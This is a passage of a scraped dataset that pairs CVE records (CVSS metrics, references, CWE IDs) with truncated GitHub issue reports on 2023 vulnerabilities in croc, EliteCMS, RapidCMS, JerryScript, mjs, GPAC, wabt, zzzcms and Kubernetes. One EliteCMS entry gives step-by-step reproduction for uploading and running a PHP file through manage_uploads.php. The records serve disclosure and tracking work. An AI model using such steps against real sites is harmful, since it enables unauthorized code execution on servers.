] | Filenames on Linux can contain arbitrary characters except for the path separator '/'. Thus filenames can also contain possibly dangerous characters like ASCII control codes (newline, linefeed, etc.) or even complete ANSI/CSI terminal escape sequences.
On the Croc receiver side the filenames communicated by the send... | Escape Sequences in Filenames are not Filtered | https://api.github.com/repos/schollz/croc/issues/595/comments | 5 | 2023-09-08T11:29:52Z | 2024-07-24T12:50:32Z | https://github.com/schollz/croc/issues/595 | 1,887,497,669 | 595 |
CVE-2023-42331 | 2023-09-20T20:15:11.853 | A file upload vulnerability in EliteCMS v1.01 allows a remote attacker to execute arbitrary code via the manage_uploads.php component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Num-Nine/CVE/issues/2"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:elitecms:elite_cms:1.01:*:*:*:-:*:*:*",
"matchCriteriaId": "6A277BC1-8C5E-49E5-A76C-8E1DFE30420E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"434"
] | 434 | https://github.com/Num-Nine/CVE/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Num-Nine",
"CVE"
] | 1.Loopholes in the http://127.0.0.1/CVE-Target/elitecms/admin/manage_uploads.php
2.Upload an a.php content as <? php phpinfo(); ? >
3.Click add image
4.Go to http://127.0.0.1/CVE-Target/elitecms/uploads/a.php | Any file is uploaded to eliteCMS | https://api.github.com/repos/QianGeG/CVE/issues/2/comments | 0 | 2023-09-04T16:12:33Z | 2023-09-04T16:12:33Z | https://github.com/QianGeG/CVE/issues/2 | 1,880,577,320 | 2 |
CVE-2023-42331 | 2023-09-20T20:15:11.853 | A file upload vulnerability in EliteCMS v1.01 allows a remote attacker to execute arbitrary code via the manage_uploads.php component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Num-Nine/CVE/issues/2"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:elitecms:elite_cms:1.01:*:*:*:-:*:*:*",
"matchCriteriaId": "6A277BC1-8C5E-49E5-A76C-8E1DFE30420E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"434"
] | 434 | https://github.com/Num-Nine/CVE/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Num-Nine",
"CVE"
] | null | Any file is uploaded to eliteCMS1.01 | https://api.github.com/repos/QianGeG/CVE/issues/4/comments | 1 | 2023-09-19T02:52:11Z | 2023-09-19T02:56:23Z | https://github.com/QianGeG/CVE/issues/4 | 1,902,114,633 | 4 |
CVE-2023-36109 | 2023-09-20T22:15:12.750 | Buffer Overflow vulnerability in JerryScript version 3.0, allows remote attackers to execute arbitrary code via ecma_stringbuilder_append_raw component at /jerry-core/ecma/base/ecma-helpers-string.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/Limesss/CVE-2023-36109/tree/main"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/5080"
},... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6DB8D818-8F21-4FD3-8D4D-A024A6346CB4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"120"
] | 120 | https://github.com/jerryscript-project/jerryscript/issues/5080 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
Version: v3.0.0
###### Build platform
Linux cqian-s2 5.4.0-148-generic #165-Ubuntu SMP Tue Apr 18 08:53:12 UTC 2023 x86_64 x86_64 x86_64 GNU/Linu
###### Build steps
python ./tools/build.py --clean --debug --compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer --compile-flag=-f... | ==1327323==ERROR: AddressSanitizer: memcpy-param-overlap: memory ranges [0x55fb3005c209,0x55fc3005c205) and [0x55fc3005c0f8, 0x55fd3005c0f4) overlap | https://api.github.com/repos/jerryscript-project/jerryscript/issues/5080/comments | 0 | 2023-05-10T17:32:09Z | 2023-09-22T10:24:05Z | https://github.com/jerryscript-project/jerryscript/issues/5080 | 1,704,361,322 | 5,080 |
CVE-2023-43338 | 2023-09-23T00:15:20.170 | Cesanta mjs v2.20.0 was discovered to contain a function pointer hijacking vulnerability via the function mjs_get_ptr(). This vulnerability allows attackers to execute arbitrary code via a crafted input. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/250"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:2.20.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CF8D39F6-ACB1-46F8-87CF-1B41EFC157BE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"787"
] | 787 | https://github.com/cesanta/mjs/issues/250 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"cesanta",
"mjs"
] | # Function Pointer Hijack mjs/mjs.c in mjs_execute
## Affected Projects
mjs 2.20.0 (https://github.com/cesanta/mjs)
## Problem Type
CWE-822 (Untrusted Pointer Dereference)
## Description
I discovered a vulnerability that could potentially lead to function pointer hijacking. I believe this is a logical vulnera... | Function Pointer Hijack mjs/mjs.c in mjs_execute | https://api.github.com/repos/cesanta/mjs/issues/250/comments | 1 | 2023-09-17T15:24:27Z | 2023-09-23T01:24:00Z | https://github.com/cesanta/mjs/issues/250 | 1,899,819,562 | 250 |
CVE-2023-5258 | 2023-09-29T12:15:13.093 | A vulnerability classified as critical has been found in OpenRapid RapidCMS 1.3.1. This affects an unknown part of the file /resource/addgood.php. The manipulation of the argument id leads to sql injection. It is possible to initiate the attack remotely. The exploit has been disclosed to the public and may be used. The... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/OpenRapid/rapidcms/issues/9"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/yhy217/rapidcms-vul/issues/4"
},
{
"sou... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openrapid:rapidcms:1.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D66CF166-4A08-45F5-9577-38D3CE25AFBA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/OpenRapid/rapidcms/issues/9 | [
"Issue Tracking"
] | github.com | [
"OpenRapid",
"rapidcms"
] | RapidCMS Dev.1.3.1 was discovered to contain SQL injection vulnerability in /resource/addgood.php
For more details, see:
https://github.com/yhy217/rapidcms-vul/issues/4 | SQL injection vulnerability exists in RapidCMS Dev.1.3.1 --3 | https://api.github.com/repos/OpenRapid/rapidcms/issues/9/comments | 0 | 2023-09-18T03:27:14Z | 2023-09-18T09:28:01Z | https://github.com/OpenRapid/rapidcms/issues/9 | 1,900,098,851 | 9 |
CVE-2023-5262 | 2023-09-29T14:15:11.163 | A vulnerability has been found in OpenRapid RapidCMS 1.3.1 and classified as critical. Affected by this vulnerability is the function isImg of the file /admin/config/uploadicon.php. The manipulation of the argument fileName leads to unrestricted upload. The attack can be launched remotely. The exploit has been disclose... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/OpenRapid/rapidcms/issues/10"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/yhy217/rapidcms-vul/issues/5"
},
{
"so... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openrapid:rapidcms:1.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D66CF166-4A08-45F5-9577-38D3CE25AFBA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"434"
] | 434 | https://github.com/OpenRapid/rapidcms/issues/10 | [
"Issue Tracking"
] | github.com | [
"OpenRapid",
"rapidcms"
] | RapidCMS exists arbitrary file upload vulnerability in Icon upload operation
For more details, see:
https://github.com/yhy217/rapidcms-vul/issues/5 | RapidCMS exists arbitrary file upload vulnerability in Icon upload operation | https://api.github.com/repos/OpenRapid/rapidcms/issues/10/comments | 0 | 2023-09-18T09:26:24Z | 2023-09-18T09:27:21Z | https://github.com/OpenRapid/rapidcms/issues/10 | 1,900,525,198 | 10 |
CVE-2023-42298 | 2023-10-12T04:15:13.053 | An issue in GPAC GPAC v.2.2.1 and before allows a local attacker to cause a denial of service via the Q_DecCoordOnUnitSphere function of file src/bifs/unquantize.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/gpac/gpac/issues/2567"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/gpac/gpac/issues/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "047BC15F-5E51-48D9-B751-9DC9311FEBCF",
"versionEndExcluding": null,
"versionEndIncluding": "2.2.1",
"versionStartExcluding": n... | [
"190"
] | 190 | https://github.com/gpac/gpac/issues/2567 | [
"Issue Tracking",
"Patch"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [Y] I looked for a similar issue and couldn't find any.
- [Y] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [Y] I give enough info... | Integer overflow issue in bifs/unquantize.c:298 | https://api.github.com/repos/gpac/gpac/issues/2567/comments | 1 | 2023-08-29T07:37:50Z | 2023-10-11T01:35:00Z | https://github.com/gpac/gpac/issues/2567 | 1,871,078,948 | 2,567 |
CVE-2023-45909 | 2023-10-18T23:15:08.300 | zzzcms v2.2.0 was discovered to contain an open redirect vulnerability. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Num-Nine/CVE/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zzzcms:zzzphp:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "410E39C6-3A1E-4E57-A6F9-CB2A08A76B80",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"601"
] | 601 | https://github.com/Num-Nine/CVE/issues/7 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"Num-Nine",
"CVE"
] | Name of the affected product:zzzcms
The affected version:2.2.0
Vulnerability type:Cross-site redirection
1.
Download address:
http://115.29.55.18/zzzphp.zip
http://www.zzzcms.com/a/news/31_313.html
2.
Feel free to register a user after installation
Go to Message management: /? gbook/23
Copy... | zzzcms-V2.2.0 has cross-site redirection vulnerability | https://api.github.com/repos/QianGeG/CVE/issues/7/comments | 0 | 2023-10-09T08:50:13Z | 2023-10-09T08:50:13Z | https://github.com/QianGeG/CVE/issues/7 | 1,932,585,751 | 7 |
CVE-2023-46332 | 2023-10-23T16:15:09.457 | WebAssembly wabt 1.0.33 contains an Out-of-Bound Memory Write in DataSegment::Drop(), which lead to segmentation fault. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/WebAssembly/wabt/issues/2311"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:webassembly_binary_toolkit:1.0.33:*:*:*:*:*:*:*",
"matchCriteriaId": "A9DCC3A8-9035-4F70-B914-493DD3140821",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/WebAssembly/wabt/issues/2311 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"WebAssembly",
"wabt"
] | ### Environment
```shell
OS : Linux 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr 2 22:23:49 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
Commit : 0e78c24fd231d5ee67ccd271bfa317faa963281c
Version : 1.0.33 (git~1.0.33-35-gdddc03d3)
Clang Verison : 12.0.1
Build : mkdir... | Out-of-Bound Memory Write in DataSegment::Drop() | https://api.github.com/repos/WebAssembly/wabt/issues/2311/comments | 0 | 2023-10-08T07:46:31Z | 2024-09-24T00:46:04Z | https://github.com/WebAssembly/wabt/issues/2311 | 1,931,692,043 | 2,311 |
CVE-2023-46331 | 2023-10-23T17:15:08.590 | WebAssembly wabt 1.0.33 has an Out-of-Bound Memory Read in in DataSegment::IsValidRange(), which lead to segmentation fault. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/WebAssembly/wabt/issues/2310"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:webassembly_binary_toolkit:1.0.33:*:*:*:*:*:*:*",
"matchCriteriaId": "A9DCC3A8-9035-4F70-B914-493DD3140821",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"125"
] | 125 | https://github.com/WebAssembly/wabt/issues/2310 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"WebAssembly",
"wabt"
] | ### Environment
```shell
OS : Linux 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr 2 22:23:49 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
Commit : 0e78c24fd231d5ee67ccd271bfa317faa963281c
Version : 1.0.33 (git~1.0.33-35-gdddc03d3)
Clang Verison : 12.0.1
Build : mkdir... | Out-of-Bound Memory Read in DataSegment::IsValidRange() | https://api.github.com/repos/WebAssembly/wabt/issues/2310/comments | 0 | 2023-10-08T07:32:47Z | 2024-09-24T00:46:03Z | https://github.com/WebAssembly/wabt/issues/2310 | 1,931,687,191 | 2,310 |
CVE-2023-3676 | 2023-10-31T21:15:08.550 | A security issue was discovered in Kubernetes where a user
that can create pods on Windows nodes may be able to escalate to admin
privileges on those nodes. Kubernetes clusters are only affected if they
include Windows nodes. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Exploit",
"Mitigation",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/119339"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FF4C81ED-BB69-490B-BABA-89C2501A5E6D",
"versionEndExcluding": "1.24.17",
"versionEndIncluding": null,
"versionStar... | [
"20"
] | 20 | https://github.com/kubernetes/kubernetes/issues/119339 | [
"Exploit",
"Mitigation",
"Patch",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: [CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H) - **HIGH** (8.8)
A security issue was discovered in Kubernetes where a user that can create pods on Windows nodes may be able to escalate to admin privileges on those no... | CVE-2023-3676: Insufficient input sanitization on Windows nodes leads to privilege escalation | https://api.github.com/repos/kubernetes/kubernetes/issues/119339/comments | 3 | 2023-07-14T18:27:48Z | 2023-10-31T20:30:00Z | https://github.com/kubernetes/kubernetes/issues/119339 | 1,805,330,606 | 119,339 |
CVE-2023-3955 | 2023-10-31T21:15:08.613 | A security issue was discovered in Kubernetes where a user
that can create pods on Windows nodes may be able to escalate to admin
privileges on those nodes. Kubernetes clusters are only affected if they
include Windows nodes. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Exploit",
"Mitigation",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/119595"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Technical Description"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FF4C81ED-BB69-490B-BABA-89C2501A5E6D",
"versionEndExcluding": "1.24.17",
"versionEndIncluding": null,
"versionStar... | [
"20"
] | 20 | https://github.com/kubernetes/kubernetes/issues/119595 | [
"Exploit",
"Mitigation",
"Patch",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: [CVSS:3.1/av:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H) - **HIGH** (8.8)
A security issue was discovered in Kubernetes where a user that can create pods on Windows nodes may be able to escalate to admin privileges on those no... | CVE-2023-3955: Insufficient input sanitization on Windows nodes leads to privilege escalation | https://api.github.com/repos/kubernetes/kubernetes/issues/119595/comments | 2 | 2023-07-26T15:30:50Z | 2023-11-01T00:33:34Z | https://github.com/kubernetes/kubernetes/issues/119595 | 1,822,677,454 | 119,595 |
CVE-2023-46930 | 2023-11-01T14:15:38.250 | GPAC 2.3-DEV-rev605-gfc9e29089-master contains a SEGV in gpac/MP4Box in gf_isom_find_od_id_for_track /afltest/gpac/src/isomedia/media_odf.c:522:14. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/commit/3809955065afa3da1ad580012ec43deadbb0f2c8"
},
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev605-gfc9e29089-master:*:*:*:*:*:*:*",
"matchCriteriaId": "276701A5-2ABB-4EDB-9E2A-96A6A9EA62D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2666 | [
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | # SEGV in MP4Box
### Description
SEGV in gpac/MP4Box.
#0 0x7ffff6697edd in gf_isom_find_od_id_for_track /afltest/gpac/src/isomedia/media_odf.c:522:14
### Version
```shell
MP4Box - GPAC version 2.3-DEV-rev605-gfc9e29089-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
... | SEGV in gpac/MP4Box in gf_isom_find_od_id_for_track /afltest/gpac/src/isomedia/media_odf.c:522:14 | https://api.github.com/repos/gpac/gpac/issues/2666/comments | 0 | 2023-10-25T06:06:04Z | 2023-10-26T10:37:04Z | https://github.com/gpac/gpac/issues/2666 | 1,960,612,139 | 2,666 |
CVE-2023-46931 | 2023-11-01T14:15:38.640 | GPAC 2.3-DEV-rev605-gfc9e29089-master contains a heap-buffer-overflow in ffdmx_parse_side_data /afltest/gpac/src/filters/ff_dmx.c:202:14 in gpac/MP4Box. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/commit/671976fccc971b3dff8d3dcf6ebd600472ca64bf."
},
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev605-gfc9e29089-master:*:*:*:*:*:*:*",
"matchCriteriaId": "276701A5-2ABB-4EDB-9E2A-96A6A9EA62D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2664 | [
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | # heap-buffer-overflow in ffdmx_parse_side_data /afltest/gpac/src/filters/ff_dmx.c:202:14 in gpac/gpac
### Description
Heap-buffer-overflow in MP4Box.
### Version
```shell
MP4Box - GPAC version 2.3-DEV-rev605-gfc9e29089-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Pl... | heap-buffer-overflow in ffdmx_parse_side_data /afltest/gpac/src/filters/ff_dmx.c:202:14 in gpac/MP4Box | https://api.github.com/repos/gpac/gpac/issues/2664/comments | 0 | 2023-10-24T13:31:01Z | 2023-10-26T10:37:05Z | https://github.com/gpac/gpac/issues/2664 | 1,959,261,781 | 2,664 |
CVE-2023-46927 | 2023-11-01T15:15:08.707 | GPAC 2.3-DEV-rev605-gfc9e29089-master contains a heap-buffer-overflow in gf_isom_use_compact_size gpac/src/isomedia/isom_write.c:3403:3 in gpac/MP4Box. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/commit/a7b467b151d9b54badbc4dd71e7a366b7c391817"
},
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev605-gfc9e29089-master:*:*:*:*:*:*:*",
"matchCriteriaId": "276701A5-2ABB-4EDB-9E2A-96A6A9EA62D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2657 | [
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | # heap-buffer-overflow in gf_isom_use_compact_size gpac/src/isomedia/isom_write.c:3403:3 in gpac/gpac
### Description
Heap-buffer-overflow in MP4Box.
### Version
```shell
MP4Box - GPAC version 2.3-DEV-rev605-gfc9e29089-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Ple... | heap-buffer-overflow in gf_isom_use_compact_size gpac/src/isomedia/isom_write.c:3403:3 in gpac/gpac | https://api.github.com/repos/gpac/gpac/issues/2657/comments | 0 | 2023-10-22T20:14:14Z | 2023-10-23T13:23:29Z | https://github.com/gpac/gpac/issues/2657 | 1,956,040,458 | 2,657 |
CVE-2023-46928 | 2023-11-01T15:15:08.753 | GPAC 2.3-DEV-rev605-gfc9e29089-master contains a SEGV in gpac/MP4Box in gf_media_change_pl /afltest/gpac/src/media_tools/isom_tools.c:3293:42. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/commit/0753bf6d867343a80a044bf47a27d0b7accc8bf1"
},
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev605-gfc9e29089-master:*:*:*:*:*:*:*",
"matchCriteriaId": "276701A5-2ABB-4EDB-9E2A-96A6A9EA62D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2661 | [
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | # SEGV in MP4Box
### Description
SEGV in gpac/MP4Box.
#0 0x7ffff6798224 in gf_media_change_pl /afltest/gpac/src/media_tools/isom_tools.c:3293:42
### Version
```shell
MP4Box - GPAC version 2.3-DEV-rev605-gfc9e29089-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Pleas... | SEGV in gpac/MP4Box in gf_media_change_pl /afltest/gpac/src/media_tools/isom_tools.c:3293:42 | https://api.github.com/repos/gpac/gpac/issues/2661/comments | 0 | 2023-10-24T08:08:44Z | 2023-10-26T10:37:05Z | https://github.com/gpac/gpac/issues/2661 | 1,958,731,162 | 2,661 |
CVE-2023-3893 | 2023-11-03T18:15:08.623 | A security issue was discovered in Kubernetes where a user that can
create pods on Windows nodes running kubernetes-csi-proxy may be able to
escalate to admin privileges on those nodes. Kubernetes clusters are
only affected if they include Windows nodes running
kubernetes-csi-proxy. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "jordan@liggitt.net",
"tags": [
